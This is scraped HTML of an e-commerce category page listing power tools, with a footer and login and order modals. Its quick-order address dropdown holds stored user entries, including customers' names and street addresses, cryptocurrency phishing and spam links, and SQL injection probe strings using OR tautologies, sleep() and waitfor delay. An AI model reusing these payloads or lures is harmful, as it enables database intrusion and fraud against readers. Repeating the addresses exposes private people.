											<a title="Flexible Shaft Keyless Chuck for Drill Machine, Die Grinder & Other Rotary Tool Rotary Tool (3.2 mm) Extension Cord" href="product/Flexible-Shaft-Keyless-Chuck-for-Drill-Machine-Die-Grinder--Other-Rotary-Tool-Rotary-Tool-32-mm-Extension-Cord/">
												<h3 class="product-title theme_color">Flexible Shaft Keyless Chuck for Drill Machine, Die Grinder & Oth</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>399</ins> <del><i class="fas fa-rupee-sign"></i>1,599</del>
											</div>
											<p><p><b><span style="background-color: rgb(255, 255, 0);">Package Includes:</span> </b>1 x Electric Grinder Shaft</p><p><span style="background-color: rgb(255, 255, 0);"><b>[42 Inch Flexible Flex Shaft Polishing Chuck] </b></span>42 inch flexible shaft fits the majority of rotary tools, whoes connection is for head with 3/4" (19.05mm) thread.</p><p><b><span style="background-color: rgb(255, 255, 0);">[Use for]</span> </b>Flexible and durable, can be used for the most kind of small electric grinding.</p><p><b><span style="background-color: rgb(255, 255, 0);">[Steps]</span> </b>Use to install on rotary tool. First, unscrew collar ring and aloosen collet nut; then insert shaft into collet, tighten collet nut and screw flexshaft onto the rotary tool.</p><p><span style="background-color: rgb(255, 255, 0);"><b>[Perfect for]</b></span> Perfect for car, motorcycle, garden machine and every kind of flexible transmission used equipment.</p><p><span style="background-color: rgb(255, 255, 0);"><b>Max Shank Size :</b></span> 3.2mm l Max RPM : 35000/min l Total Length : 107cm</p><p><span style="background-color: rgb(255, 255, 0);"><b>Designed to fi100% High Quality And Brand New. </b></span>Multi-Use: Carver, Engraver, Grinder, Etc. -- For Easy Accessory Changest high speed rotary tools die grinders of all makes</p><p><span style="background-color: rgb(255, 255, 0);"><b>Designed To Fit</b> </span>High Speed Rotary Tools Die Grinders Of All Makes</p><p><span style="background-color: rgb(255, 255, 0);"><b>The flex Special Heat Resistant Ball Bearing</b></span> Design Provides Smooth Operation, Low Noise, Dynamic Power. To Give You Comfortable And Dependable Long-Term Use.shaft allows fingertip control for getting into hard to reach areas.</p><p><span style="background-color: rgb(255, 255, 0);"><b>Rotary GThe Flex Shaft</b></span> Allows Fingertip Control For Getting Into Hard To Reach Areas.rinder Tool Flexible Flex Shaft Fits Dremel 4000 3000 Rotarye</p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2325);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2325);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2325);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2325" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/21V-10mm-Liion-Cordless-Drill-For-Screw--Drilling-With-49pcs-Extra-Accessories-Tool-Kit-Set--21v1350-Rpm-49pcs-AccessoriesMulticolor/">
												<img src="https://shoppingekart.com/images/product-images/small_17618236602093037288.jpg" alt="ss">
											</a>
												
											<span class="onsale">59% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="21V 10mm Li-ion Cordless Drill For Screw & Drilling With 49pcs Extra Accessories Tool Kit Set  (21v/1350 Rpm/ 49pcs Accessories/Multicolor)" href="product/21V-10mm-Liion-Cordless-Drill-For-Screw--Drilling-With-49pcs-Extra-Accessories-Tool-Kit-Set--21v1350-Rpm-49pcs-AccessoriesMulticolor/">
												<h3 class="product-title theme_color">21V 10mm Li-ion Cordless Drill For Screw & Drilling With 49pcs Ex</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>2,999</ins> <del><i class="fas fa-rupee-sign"></i>7,299</del>
											</div>
											<p><p><span style="background-color: rgb(255, 255, 0);"><b>Power Source</b></span><span style="white-space:pre">	</span>Battery Powered</p><p><b style="background-color: rgb(255, 255, 0);">Maximum Rotational Speed</b><span style="background-color: rgb(255, 255, 0); white-space: pre;">	</span>1350 RPM</p><p><b><span style="background-color: rgb(255, 255, 0);">Voltage</span><span style="white-space:pre">	</span></b>21 Volts (DC)</p><p><span style="background-color: rgb(255, 255, 0);"><b>Amperage</b></span><span style="white-space:pre">	</span>6 Amps</p><p><span style="background-color: rgb(255, 255, 0);"><b>Included Components</b><span style="white-space:pre">	</span></span>1 X 21V Drill 2 Batteries Charger, Accessories Tool Kit, Comes as a Combo Set</p><p><span style="background-color: rgb(255, 255, 0);"><b>Material<span style="white-space:pre">	</span>Plastic</b></span></p><p><span style="background-color: rgb(255, 255, 0);"><b>Maximum Torque</b></span><span style="white-space:pre">	</span>14 Newton Metres</p><p><span style="background-color: rgb(255, 255, 0);"><b>In the Box :-</b> </span>1 x 21V Cordless Screwdriver Machine Tool Kit ,1/4”46Pcs Socket wrench Set ,Socket Adapter Set 3 PCS 1/2” 3/8” 1/4”</p><p><span style="background-color: rgb(255, 255, 0);"><b>Power Source Type :</b></span> 220v/50hz AC Powered codless wireless drill</p><p><span style="background-color: rgb(255, 255, 0);"><b>No Load speed :</b> </span>0-350/750rpm | chuck capacity : 10mm | max torque(hard/soft) : 24/14Nm</p><p><span style="background-color: rgb(255, 255, 0);"><b>Socket wrench set includes :-</b></span>21 different sizes of bit sockets: PH1, 2, 3; SL4, 5.5, 7; PZ1, 2, 3; HEX3, 4, 5, 6, 7, 8; T10, 15, 20, 25, 30, 40. And 13 different sizes of drive sockets from 4 to 14mm.</p><p><span style="background-color: rgb(255, 255, 0);"><b>Socket wrench set includes :-</b></span>3 sizes of extension bars, 1 ratchet wrench, 1 spinner handle, 1 universal joint, 1 sliding T bar, 1 bit adapter and 3 hex key wrenches, along with a blow case to store them all.</p><p><b><span style="background-color: rgb(255, 255, 0);">This 21v Cordless Drill With Extra 46pcs Accessories tool kit</span> </b>ratchet wrench repair perfect for handyman, repairman, construction workers, mechanics, and also a great ratchet wrench repair tool set to have at home, garage and the workshop.</p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2307);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2307);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2307);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2307" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/-Heavy-Duty-Hand-Drill-Machine-Manual-for-Carpenters--Home-Use-With-Drill-Bits--Multicolour/">
												<img src="https://shoppingekart.com/images/product-images/small_17618217721506556912.jpg" alt="ss">
											</a>
												
											<span class="onsale">65% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title=" Heavy Duty Hand Drill Machine Manual for Carpenters & Home Use With Drill Bits , Multicolour" href="product/-Heavy-Duty-Hand-Drill-Machine-Manual-for-Carpenters--Home-Use-With-Drill-Bits--Multicolour/">
												<h3 class="product-title theme_color"> Heavy Duty Hand Drill Machine Manual for Carpenters & Home Use W</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>599</ins> <del><i class="fas fa-rupee-sign"></i>1,699</del>
											</div>
											<p><div><b style="background-color: rgb(255, 255, 0);">HEAVY-DUTY HAND DRILL MACHINE –</b> Built for real-world applications, suitable for both beginners and professional woodworkers.</div><div><b><span style="background-color: rgb(255, 255, 0);">1/4-INCH CHUCK FOR VERSATILE DRILLING –</span> </b>Accommodates standard drill bits for working with wood, plastic, aluminium, and soft metals.</div><div><b><span style="background-color: rgb(255, 255, 0);">MANUAL OPERATION – NO ELECTRICITY REQUIRED –</span> </b>Ideal for use in remote areas, outdoor projects, or workshops without immediate power access.</div><div><b style="background-color: rgb(255, 255, 0);">DURABLE TWIN GEAR SYSTEM –</b> Smooth-acting dual metal gears ensure consistent torque and long-lasting performance.</div><div><b style="background-color: rgb(255, 255, 0);">ERGONOMIC WOODEN KNOBS FOR COMFORT –</b> Designed for ease of handling and reduced fatigue during extended drilling sessions.</div><div><b style="background-color: rgb(255, 255, 0);">COMPACT & PORTABLE DESIGN –</b> Lightweight, easy to carry, and perfect for mobile toolkits or tight workspaces.</div><div><b style="background-color: rgb(255, 255, 0);">13PCS HSS DRILL BIT SET INCLUDED – </b>Comes with high-speed steel bits for various hole sizes, adding extra convenience and value.</div></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2306);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2306);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2306);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2306" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/Electric-Led-Screwdriver-Machine-10mm-ForwardReversible-With-combo-Polishing-Buffing-wool-pad-set-10mm350w750-Rpm230vMulticolorPlastic/">
												<img src="https://shoppingekart.com/images/product-images/small_1761818766258088102.jpg" alt="ss">
											</a>
												
											<span class="onsale">57% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="Electric Led Screwdriver Machine 10mm Forward/Reversible With combo Polishing Buffing wool pad set (10mm/350w/750 Rpm/230v/Multicolor/Plastic)" href="product/Electric-Led-Screwdriver-Machine-10mm-ForwardReversible-With-combo-Polishing-Buffing-wool-pad-set-10mm350w750-Rpm230vMulticolorPlastic/">
												<h3 class="product-title theme_color">Electric Led Screwdriver Machine 10mm Forward/Reversible With com</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>1,599</ins> <del><i class="fas fa-rupee-sign"></i>3,699</del>
											</div>
											<p><ul class="a-unordered-list a-vertical a-spacing-mini" style="margin-right: 0px; margin-bottom: 0px; margin-left: 18px; color: rgb(15, 17, 17); padding: 0px; font-family: "Amazon Ember", Arial, sans-serif;"><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item"><b>Included Components : </b>10mm screwdriver tool Set ,With Combo Polishing Buffing wool pad</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item"><b>Suitable for</b> polish with wax, buffing, sealing glair etc Suitable for furniture, woodwork, glass, car, stainless steel, precise instrument etc, tableware, precise instrument, marble etc</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item"><b>Special Feature :</b> forward and reverse reaction fast, 19 torque adjustment setting gear box,screw tightening and drilling Forwarded and reversed at a speed It helps to perform repair work at home all by own Hand.</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item"><b>Wattage :</b> 350 watt maximum speed 750 Rpm/min</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item"><b>Power Source Type :</b> 220v/50hz AC Powered corded drill</span></li></ul></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2305);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2305);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2305);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2305" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
															</div>
							<div class="row"><div class="col-12"><ul class="pagination justify-content-center"><li class="page-item active"><a haref="javascript:void(0);" class="page-link">1</a></li><li class="page-item"><a href="/category/Power-Tools/&filters%5B%5D=10_189/page/2" class="page-link">2</a></li><li class="page-item"><a href="/category/Power-Tools/&filters%5B%5D=10_189/page/3" class="page-link">3</a></li>...<li class="page-item"><a href="/category/Power-Tools/&filters%5B%5D=10_189/page/6" class="page-link">6</a></li></ul></div></div>	
							<div style="display:none;" class="row">                                    
								<div class="col-12">
									<div style="display:none;" class="text-center" id="loader-icon"> <i style="color: #000;font-size: 40px;" class="fa fa-spin fa-spinner"></i></div>
									<input type="hidden" class="pagenum" value="1" />
																		<nav id="pagination" aria-label="Page navigation example">
									   <ul class="pagination  justify-content-center"> 
										   <li class="page-item"><a class="page-link" onclick="getresult();" href="javascript:void(0);">Load More</a></li>										   
									   </ul>
								    </nav>
								    								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- END MAIN WRAPPER -->         
<!-- START FOOTER HERE -->
<footer class="footer__area " id="footer">
<div class="footer-top theme_bg pt-5 pb-5">
	<div class="container">
		<div class="row">
			<div class="col-md-2 col-sm-4 footer-po-ab-ac">
				<div class="footer-widget help">
					<h2 class="theme_combi_color">Policy</h2>
					<ul>
												<li><a href="https://shoppingekart.com/page/Privacy-Policy/">Privacy Policy</a></li>
												<li><a href="https://shoppingekart.com/page/Shipping--Delivery-Policy/">Shipping & Delivery Policy</a></li>
												<li><a href="https://shoppingekart.com/page/Return--Cancellation/">Return & Cancellation</a></li>
												<li><a href="https://shoppingekart.com/page/Service--Supports/">Service & Supports</a></li>
											</ul>
				</div>
			</div>
			<div class="col-md-2 col-sm-4 footer-po-ab-ac">
				<div class="footer-widget policy">
					<h2 class="theme_combi_color">About</h2>
					<ul>
												<li><a href="https://shoppingekart.com/page/About-Us/">About Us</a></li>
												<li><a href="https://shoppingekart.com/page/Our-Vision/">Our Vision</a></li>
												<li><a href="https://shoppingekart.com/page/FAQs/">FAQ's</a></li>
												<li><a href="https://shoppingekart.com/page/Vendor-Panel-Login/">Vendor Panel Login</a></li>
												<li><a href="contact-us.php">Contact Us</a></li>
					</ul>
				</div>
			</div>
			<div class="col-md-2 col-sm-4 footer-po-ab-ac">
				<div class="footer-widget about">
					<h2 class="theme_combi_color">Account</h2>
					<ul>
		                			
      					<li><a href="vendor-register.php">Become Vendor</a></li> 						<li><a href="order.php">My Account</a></li>
						<li><a href="compare.php">Compare</a></li>
						<li><a href="cart.php">Cart</a></li>
						<li><a href="track-order.php">Track Order</a></li>
						
					</ul>
				</div>
			</div>
			<div class="col-md-3 col-sm-12 responbig">
				<div class="footer-widget contact">
					<h2 class="theme_combi_color">Contact Us</h2>
					<ul class="contact_wrapper">
						<li>
							<div class="contact_address">
																<a href="javascript:void(0);">
								Block- A Office No-808 A 8th floor Joys Hub town,New S.T Bus Stop, Geetamandir, Ahmadabad Gujarat, India 								</a>
							</div>
						</li>
						<li>
							<div class="email">
								<div class="contact_email">									
									<a href="tell:+917226816423" target="_blank">+917226816423</a>
								</div>
							</div>							
						</li>
						<li>
							<div class="phone">
								<div class="contact_phone">
									<a href="mailto:Shoppingekartretail@gmail.com" target="_blank">Shoppingekartretail@gmail.com</a>
								</div>
							</div>
						</li>
					</ul>
				</div>
			</div>
			<div class="col-md-3 col-sm-12 responsmall">
				<div class="footer-widget contact">
					<h2 class="theme_combi_color">Contact Us</h2>
					<ul class="contact_wrapper">
						<li>
							<div class="contact_address">
																<a href="javascript:void(0);">
								<img style="padding: 0 8px 0 0" src="assets/images/map.svg" width="30" height="20" >Block- A Office No-808 A 8th floor Joys Hub town,New S.T Bus Stop, Geetamandir, Ahmadabad Gujarat, India 								</a>
							</div>
						</li>
						<li>
							<div class="email">
								<div class="contact_email">									
									<a href="tell:+917226816423" target="_blank">
									<img style="padding: 0 8px 0 0" src="assets/images/headphones.svg" width="30" height="20">+917226816423</a>
								</div>
							</div>							
						</li>
						<li>
							<div class="phone">
								<div class="contact_phone">
									<a href="mailto:Shoppingekartretail@gmail.com" target="_blank">
									<img style="padding: 0 8px 0 0" src="assets/images/message.svg" width="30" height="20">Shoppingekartretail@gmail.com</a>
								</div>
							</div>
						</li>
					</ul>
				</div>
			</div>
			<div class="col-md-3">
				<div class="footer-widget subscribe">
					<h2 class="theme_combi_color">Subscribe Now</h2>
					<p>Subscribe to receive our Newsletter.</p>
					<form class="subscribe-form" action="#">
						<input type="email" id="subs_email" placeholder="Email Address" />
						<button type="button" onclick="saveSubs();" class="custom-btn"><i class="fas fa-paper-plane"></i></button>
					</form>
					<p></p>
										<p><center>
										<a href="https://play.google.com/store/apps/details?id=shoppingekart.com"><i class="fab fa-android"></i></a> 
										<a href="https://www.facebook.com/shopingekart/"><i class="fab fa-facebook-square"></i></a> 
										<a href="https://twitter.com/shoppingekart"><i class="fab fa-twitter-square"></i></a> 
										<a href="https://www.instagram.com/shoppingekart"><i class="fab fa-instagram"></i></a>
										<a href="https://www.youtube.com/channel/UCviEQCp7_T29DRy0xwkJCZA"><i class="fab fa-youtube"></i></a>
										</center></p>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="footer_bottom theme_bg_light   pt-3 pb-3">
	<div class="container">
		<div class="row justify-content-between">
			<div class="col-lg-5 col-md-12"><p>All Rights Reserved. Copyright &copy; 2025 shoppingekart.com</p></div>
			<div class="col-lg-3 col-md-12">
				<ul class="accepted-payment-methods d-flex justify-content-end">
					
					<li class="discover"><img src="assets/images/p2.png" alt="pay"><span>Discover</span></li>
					<li class="maestro"><img src="assets/images/p1.png" alt="pay"><span>Maestro</span></li>
					<li class="mastercard"><img src="assets/images/p3.png" alt="pay"><span>MasterCard</span></li>
					<li class="paypal"><img src="assets/images/p4.png" alt="pay"><span>PayPal</span></li>
					<li class="visa"><img src="assets/images/p5.png" alt="pay"><span>Visa</span></li>
				</ul>
			</div>
			<div class="col-lg-4 col-md-12"><p class="text-right">Powered By <a><b>shoppingekart.com</b></a></p></div>			
		</div>
	</div>
</div>
</footer>
<!-- QUICK_VIEW Modal -->
<div class="modal quickview fade" id="quickview" tabindex="-1" role="dialog" aria-labelledby="quickviewTitle" aria-hidden="true">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content">
			<div class="modal-header border-0"> 
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				</button>
			</div>
			<div style="min-height:450px;" class="modal-body quickview_product">
				
			</div> 
		</div>
	</div>
</div>
<!-- END MAIN WRAPPER -->

<!-- Login / Register -->
<div class="modal fade" id="loginmodal" tabindex="-1" role="dialog" aria-labelledby="loginModalLabel" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">
		<div class="modal-header border-0 pb-0"> 		   
		</div>
		<div class="modal-body">
		   <div class="container">
				<div class="row ">
					<div class="col-md-6">
						<div class="login_form">
							<h4>Login Here</h4>
							<form id="login-id" action="user-action.php" method="post" enctype="multipart/form-data">
							   <input type="hidden" value="login" name="do" />
							   <input type="hidden" value="category2.php" name="url" />
							   <input type="hidden" value="" name="wishlist_id" id="wishlist_id" />
							   <div class="form-group"> 
								   <input type="text" id="loemail" name="email" class="form-control" placeholder="Mobile*" /> 
							   </div>
							   <div class="form-group pl-0"> 
								   <input type="password" id="lopassword" name="password" class="form-control"  placeholder="Password" />
							   </div>
							   <div class="form-check pl-0">                                        
								   <label style="cursor:pointer;" class="form-check-label" id="lostpassclick" for="exampleCheck1">Forgot Password?</label>
							   </div>
							   <button type="button" class="btn-default theme_bg btn-singin">Login</button>
							   						   </form>
						</div>
					</div>
					<div class="col-md-6">
						<div class="register_form">
							<h4>Register Here</h4>
							<form action="user-action.php" method="post" enctype="multipart/form-data">
							   <input type="hidden" value="registration" name="do" />
							   <input type="hidden" value="" id="lcode" />
							   <input type="hidden" value="category2.php" name="url" />
							   <div class="form-group"> 
								   <input type="text" class="form-control" id="fname" name="fname" placeholder="Enter Name*" />
							   </div>
							 
							   <div class="form-group"> 
								   <input type="number" class="form-control" id="mobile" name="mobile" placeholder="Mobile*" />
							   </div>
							   <div style="display:none;" id="otp_resend" class="form-group">
								<button class="btn-default theme_bg" type="button" id="get_resendtp" >Resend OTP</button>
							   </div>
							   <div class="form-group" style="display:none;" id="otp_wait" >Please wait your mobile verifying.</div>
							   <div class="form-group">
								<div class="checkbox space-10"></div>
								<button class="btn-default theme_bg" type="button" id="get_regotp" >Get OTP</button>
							   </div>
							   <div id="otp_scuss" style="display:none;" >
							   <div class="form-group">
								<input type="text" class="form-control" id="verify_otp" required name="verify_otp" placeholder="Enter SMS OTP" />
							  </div>
							   <div class="form-group"> 
								   <input type="email" class="form-control" id="email" name="email" placeholder="Enter Email Id (Optional)" />
							   </div>
							   <div class="form-group"> 
								   <input type="password" class="form-control" name="password" id="password" placeholder="Password" />
							   </div>
							   <div class="form-group"> 
								   <input type="password" class="form-control" name="cpassword" id="cpassword" placeholder="Confirm Password" />
							   </div>
							    							    							   <div class="form-check pl-0">                                        
								   <input type="checkbox" id="i_have_code" />
								   <label class="form-check-label" for="exampleCheck1"> Yes I have Ref Code</label>
							   </div>							   
							   							   <div style="display:none;" id="ricode" class="form-group"> 
								   <input type="text" class="form-control" name="rcode" id="rcode" placeholder="Enter Code" value="" />
							   </div>
							   <button type="button" id="registration" class="btn-default theme_bg">Register</button>
							   </div>
						   </form> 
						</div>
					</div>
				</div>
			</div>
		</div> 
	 </div>
  </div>
</div>
<!-- PINCODE Modal -->
<div class="modal fade"  id="showPincode" tabindex="-1" role="dialog" aria-labelledby="showPincodeLabel" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">		
		<div class="modal-body">
		   <div class="container">
				<div class="row ">
					<div class="col-md-12">
						<div class="login_form">
							<h4>Enter Pincode</h4>
							<form id="login-id" action="user-action.php" method="post" enctype="multipart/form-data">
							   <input type="hidden" value="showPincode" name="do" />
							   <input type="hidden" value="https://shoppingekart.com/category/Power-Tools/&filters%5B%5D=10_189" name="re_url" />
							   <div class="form-group"> 
								   <input required type="text" id="spincode" name="spincode" class="form-control" placeholder="Enter Pincode" value="" /> 
							   </div>							   
							   <button type="submit" class="btn-default theme_bg">Submit</button>
							</form>
						</div>
					</div>					
				</div>
			</div>
		</div> 
	 </div>
  </div>
</div>
<!-- END PINCODE -->

<!-- START QUICK ORDER -->
<div class="modal fade" id="quickorder" tabindex="-1" role="dialog" aria-labelledby="quickorder" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">
		<div class="modal-header border-0 pb-0"> 
		   <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
		</div>
		<div class="modal-body">
		   <div class="container">
				<div class="row ">
					<div class="col-md-12">
						<div class="login_form">							
							<form id="login-id" action="user-action.php" method="post" enctype="multipart/form-data">
							   <input type="hidden" value="add_quick_order" name="do" />
							   <input type="hidden" name="id" value="0" />
							   <input type="hidden" name="url" value="my_quick_orders.php" />
							   <div class="form-group">
									<label>Choose Address <a href="my-address.php">Add New</a></label>
								   <select required class="form-control" name="add_id">
																		<option value="520">EvylSwafeLO, Shekhupura, Shekhupura</option>
								    									<option value="522">arjun, swamy theater,pattabhipuram guntur-2, Guntur</option>
								    									<option value="523">sai, gardens 6th line....near to spencers guntur, Guntur</option>
								    									<option value="524">Bablu Khan , Udna patel nagr camunda deri ke baju me shop no 389 bhamroli road near bank of baroda patel , Surat</option>
								    									<option value="525">JAI PRAKASH , BHILWARA FEBPRO PVT LTD
HIG 1-B-30 CHANDRA SHEKHAR AZAD NAGAR HOUSING BOARD, Bhilwara</option>
								    									<option value="526">Abhishek, Kajipur mangarh kunda pratapgarh
Kajipur mangarh, Pratapgarh</option>
								    									<option value="1225">🔩 Email: TRANSACTION 1,177069 bitcoin. GET >> https://yandex.com/poll/HsemiBCtfopPhJGk2rGvc2?hs=d198990db0f9a4ed8124f4a2e5231764& 🔩, lawyso, dvj5zx</option>
								    									<option value="1226">* * * Win Free Cash Instantly: https://apextend.com/index.php?yqzt3a * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, o4cjkm, ujg3e3</option>
								    									<option value="1227">* * * <a href="https://apextend.com/index.php?yqzt3a">Snag Your Free Gift</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, o4cjkm, ujg3e3</option>
								    									<option value="1228">CarlosGedYG, [url=https://hvacandapplianceprosny.com/]Samsung appliance repair[/url], Lancaster</option>
								    									<option value="1229">CarlosGedYG, [url=https://hvacandapplianceprosny.com/]Microwave functionality troubleshooting[/url], Garden Grove</option>
								    									<option value="1230">CarlosGedYG, [url=https://hvacandapplianceprosny.com/]LG appliance maintenance Queens[/url], Woodbridge</option>
								    									<option value="1231">* * * Win Free Cash Instantly: https://shoecareclinic.co.uk/index.php?dntzqc * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 1232aq, 4v9rq7</option>
								    									<option value="1232">* * * <a href="https://shoecareclinic.co.uk/index.php?dntzqc">Get Free Bitcoin Now</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 1232aq, 4v9rq7</option>
								    									<option value="1233">🏷 System; Transaction 0.5 BTC failed. Verify now › https://graph.org/OBTAIN-CRYPTO-07-23?hs=d198990db0f9a4ed8124f4a2e5231764& 🏷, vir4wj, qphlda</option>
								    									<option value="1234">🔒 System: Transaction 1.8 BTC failed. Fix now › https://graph.org/Get-your-BTC-09-04?hs=d198990db0f9a4ed8124f4a2e5231764& 🔒, 73imjm, 2g6d6h</option>
								    									<option value="1237">🛠 📩 New Transfer - 1.0 BTC from unknown sender. Review? >> https://graph.org/Get-your-BTC-09-11?hs=d198990db0f9a4ed8124f4a2e5231764& 🛠, pk9ut5, wn8oq6</option>
								    									<option value="1239">📠 System: Deposit 0.3 BTC incomplete. Fix now >> https://graph.org/Get-your-BTC-09-04?hs=d198990db0f9a4ed8124f4a2e5231764& 📠, 7706bn, bj594a</option>
								    									<option value="1243">* * * $3,222 credit available! Confirm your transfer here: https://ifiber.com.tr/index.php?1dteia * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 2bynhk, clkdvi</option>
								    									<option value="1244">* * * <a href="https://ifiber.com.tr/index.php?1dteia">$3,222 credit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 2bynhk, clkdvi</option>
								    									<option value="1249">* * * $3,222 credit available! Confirm your operation here: https://primefisolutions.com/index.php?zb7oxp * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, rj85j6, cevdpr</option>
								    									<option value="1250">* * * <a href="https://primefisolutions.com/index.php?zb7oxp">$3,222 deposit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, rj85j6, cevdpr</option>
								    									<option value="1256">* * * $3,222 credit available! Confirm your operation here: https://shoecareclinic.co.uk/index.php?2m0uvo * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, c93b27, l7hq2j</option>
								    									<option value="1257">* * * <a href="https://shoecareclinic.co.uk/index.php?2m0uvo">$3,222 credit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, c93b27, l7hq2j</option>
								    									<option value="1268">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1269">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1270">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1271">kEMlzpAX, -1 OR 2+28-28-1=0+0+0+1 -- , San Francisco</option>
								    									<option value="1272">kEMlzpAX, -1 OR 2+750-750-1=0+0+0+1, San Francisco</option>
								    									<option value="1273">kEMlzpAX, -1' OR 2+354-354-1=0+0+0+1 -- , San Francisco</option>
								    									<option value="1274">kEMlzpAX, -1' OR 2+138-138-1=0+0+0+1 or 'yngoghCp'=', San Francisco</option>
								    									<option value="1275">kEMlzpAX, -1" OR 2+334-334-1=0+0+0+1 -- , San Francisco</option>
								    									<option value="1276">kEMlzpAX, if(now()=sysdate(),sleep(15),0), San Francisco</option>
								    									<option value="1277">kEMlzpAX, 3137 Laguna Street0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, San Francisco</option>
								    									<option value="1278">kEMlzpAX, 3137 Laguna Street0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, San Francisco</option>
								    									<option value="1279">kEMlzpAX, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, San Francisco</option>
								    									<option value="1280">kEMlzpAX, 3137 Laguna Street-1 waitfor delay '0:0:15' -- , San Francisco</option>
								    									<option value="1281">kEMlzpAX, 3137 Laguna StreetKZKeQSSB'; waitfor delay '0:0:15' -- , San Francisco</option>
